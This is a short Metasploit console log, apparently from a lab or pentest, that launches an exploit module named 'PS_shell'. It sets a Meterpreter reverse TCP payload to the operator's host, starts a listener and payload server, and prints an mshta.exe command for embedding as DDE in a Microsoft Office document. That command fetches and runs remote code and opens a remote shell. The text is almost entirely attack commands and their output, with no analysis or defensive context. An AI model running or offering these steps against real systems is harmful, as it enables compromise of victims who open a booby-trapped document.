 msf > use exploits/windows/smb/PS_shell
msf exploit(windows/smb/PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/PS_shell) > set lhost 192.168.103.152
lhost => 192.168.103.152
msf exploit(windows/smb/PS_shell) > set uripath 123
uripath => 123
msf exploit(windows/smb/PS_shell) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.103.152:4444
msf exploit(windows/smb/PS_shell) >
[*] Using URL: http://0.0.0.0:8080/123
[*] Local IP: http://192.168.103.152:8080/123
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.103.152:8080/123"